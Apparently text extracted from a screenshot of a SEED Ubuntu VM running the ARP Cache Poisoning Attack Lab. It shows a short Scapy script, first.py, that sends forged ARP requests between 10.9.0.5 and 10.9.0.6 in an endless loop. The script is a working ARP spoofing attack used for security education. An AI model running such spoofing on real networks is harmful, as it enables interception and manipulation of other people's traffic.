 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Home Ed
SEED-Ubuntu20.04
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 17 20:09
Open
*first.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
second.py *first.py
1 #!/usr/bin/env python3
2
3 from scapy.all import *
4 E = Ether()
5 A1 = ARP(pdst='10.9.0.6',psrc='10.9.0.5',op=1)
6 A2 = ARP(pdst='10.9.0.5',psrc='10.9.0.6',op=1)
7 pkt1 = E/A1
8 pkt2 = E/A2
9
10 while 1:
11         sendp(pkt1, iface='eth0')
12         sendp(pkt2, iface='eth0')
13         time.sleep(5)
14
Python 3 Tab Width: 8 Ln 14, Col 9 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
0:09
2021/7/18
2